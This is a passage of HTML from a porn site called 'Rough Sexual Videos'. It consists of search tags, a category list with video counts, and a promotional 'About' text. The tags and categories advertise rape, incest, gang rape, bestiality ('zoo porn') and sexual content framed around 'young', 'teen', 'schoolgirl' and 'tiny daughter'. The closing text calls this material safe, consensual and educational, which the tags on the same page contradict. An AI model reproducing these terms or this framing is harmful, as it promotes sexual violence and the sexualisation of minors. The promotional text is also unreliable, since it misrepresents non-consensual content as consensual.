                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"> RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"> Rape</a></li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"> zoo porn</a></li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"> abused</a></li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"> forced creampie</a></li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"> Indian</a></li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"> anal rape</a></li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen"> Teen</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"> Young</a></li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"> Brutal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"> Incest</a></li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"> Uncensored Japanese rape</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"> Desi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"> Virgin</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"> Wife</a></li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China"> China</a></li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"> Teacher</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"> Vintage</a></li><li><a href="/en/search/RGFk/" target="_self" title="Dad"> Dad</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"> Tranny</a></li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"> Korean</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"> Threesome</a></li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink"> Drink</a></li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"> Bbw rape</a></li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"> FORCED ANAL RAPE ANAL FREE ARAB</a></li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"> Extreme violent violation forced porn</a></li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"> Young incest rape daughter</a></li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"> rape milf</a></li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"> granny brutal forced rape</a></li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"> forced daughter</a></li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"> japanese wife rape</a></li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"> Mom raped</a></li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"> Celebrity</a></li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"> Outdoor</a></li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"> Secretary</a></li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"> Femdom</a></li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"> Violent forced kidnapped gang rape group rape</a></li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"> Couple Rape Mom Daughter</a></li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"> granny rape full movies</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"> Anal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"> Forced rape</a></li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"> intruder forces mom and son to fuck</a></li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"> violent forced gangbang</a></li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a></li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"> rape anal</a></li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"> Tiny daughter sister anal forced creampie</a></li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"> dad fucks daughter full movie vintage</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"> Forced</a></li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"> Gangbang teen Japan china</a></li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"> Forced creampie pussy</a></li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"> Pkf intruder force sex home alone teen Virgin girl</a></li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"> Black dad force daughter</a></li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"> Daddy</a></li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"> hd RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"> Desi caught  rape wife</a></li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"> drunk mom raped by own son</a></li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"> Family</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"> Mom</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
				
                <section>
                 <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Sexual Videos Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>127 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4185 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5219 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>110 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1307 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2533 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>734 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1714 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>58 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>40 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1823 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1654 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>41 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>24 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1770 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4662 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>163 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>35 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>190 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>20 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3747 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>111 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>17 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>74 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>66 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>197 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>75 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>194 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>26 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>57 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>264 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>245 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>54 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>458 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1080 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>25 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>176 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1814 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>307 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>163 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2547 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>718 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>77 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1644 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>41 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>358 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>187 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>300 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1149 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1442 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>41 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>89 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>419 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>13 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>785 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>376 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1333 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>33 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>483 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>410 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>6 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>180 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>67 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>6930 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>58 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>121 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>169 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1084 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2189 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>450 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>384 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>86 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>10 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>29 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>130 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>473 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>298 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>538 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4260 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>28 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1505 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>71 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>166 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>447 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1299 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>78 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>665 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>23 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>60 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>860 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>617 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>149 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>403 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>77 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>68 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>89 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>257 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1893 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>19 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2433 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>93 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>65 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>76 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>48 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>10 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>231 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>67 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>805 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>330 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>259 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>803 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>138 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>469 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>177 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>130 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>19 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>717 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>65 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>211 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1731 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3283 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>254 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>369 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>47 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>17799 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>612 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>99 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>231 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>32 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>21 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>58 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>660 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>420 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>43 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>28 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>18 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>70 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>192 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>53 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1020 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>31 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>596 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>331 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>101 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>54 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>41 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>233 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>100 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>22 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>108 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1219 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5013 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>160 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1139 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>643 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>272 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>193 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>39 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>224 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>23 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>130 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1137 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>175 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>91 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>356 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1230 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>44 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1495 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->                   
                    
               
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Rough Sexual Videos Site</h2>
                    </header>
					<p>
Rough Sexual Videos – The Perfect Way To Fulfill Your Wildest Fantasies
</p>
<p>
When it comes to adult entertainment, there is no shortage of websites catering to the needs of those looking for something a little more intense. Rough sexual videos are no exception, and they offer an exciting way of exploring some of your wildest fantasies. From intense BDSM scenes to extreme anal sex, these sites offer something for everyone.
</p>
<p>
The appeal of these kinds of videos is undeniable, and it is easy to understand why so many people are drawn to watching them. Not only do they offer a thrilling and exciting way to explore some of your deepest hidden desires, but they also provide a safe and consensual way to do so. 
</p>
<p>
For those who are new to this kink, rough sexual videos can be the perfect introduction to exploring your fetishes. It gives you a chance to watch and learn from the pros, while still maintaining a secure level of privacy. From first-time onlookers to mature and experienced viewers, these videos have something for everyone to enjoy and explore. 
</p>
<p>
In addition to providing a safe and reserved view into the world of BDSM and S&M, these sites also provide a unique source of educational resources. It is easy to find helpful tutorials and insights into the different kinks, helping to make sure that everyone is on the same page when it comes to consent and safety.
</p>
<p>
One of the greatest aspects of these sites is the selection and variety of rough sexual videos available. With a range of genres, levels, and even interest specific sites, there’s something here for everyone. For novice fetishists, there are entry-level scenes that are gentle enough to fit your booty requirement, as well as videos for more advanced viewers. 
</p>
<p>
In addition to basic browsing, many of these websites also offer an interactive platform, where you can create an account and follow different creators. This makes it easier than ever to keep up with your favorite videos and connect with other fans from around the world.
</p>
<p>
If you’re looking for a more immersive sexual experience, rough sexual videos provide the perfect opportunity. Whether you’re seeking to discover something new or dive back into an old favorite, these sites are sure to provide a thrilling experience that will satisfy all of your desires. 
</p>
<p>
